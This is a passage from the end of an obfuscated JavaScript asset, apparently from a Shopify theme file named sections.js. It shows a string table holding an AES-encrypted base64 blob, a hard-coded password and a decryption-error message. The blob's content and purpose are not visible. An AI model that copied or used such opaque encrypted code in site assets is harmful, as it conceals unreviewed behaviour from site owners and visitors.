9ohwWl0L5WgMX1scl4znZyJiQrrsX//TuwOCdlZ29qQCKr5hVz9rxLyhIKKWm71rGe024VffbHrlopgvrWxqtEAujjLiE4vOq0bDBG8w1yWDfl24Jt5GMZq+5ty8ACU7MAGcSaeG7kxd2iNy6ETb5FfklZE39t2tYGhvgWLhI1oP3e06iInhMxTXvCv9R3BZjNx3VOE/mmBZ0Pg7TCdQ6C6XY0cX6scIzx3F9dCJwK3amJBFlSyGSNvHCqPr4lgzPeAKRkSpRDBg==","2131720doKkyV","AES","30576260ztHLOP","455gycaOz","supercalifragilisticexpialidocious","17932buOFMX","12602430FBsudL","52UghBiA","Decryption failed! Check the password."];return a0_0x4519=function(){return _0x48271c},a0_0x4519()}
//# sourceMappingURL=/cdn/shop/t/31/assets/sections.js.map?v=145817471747729239971764051556
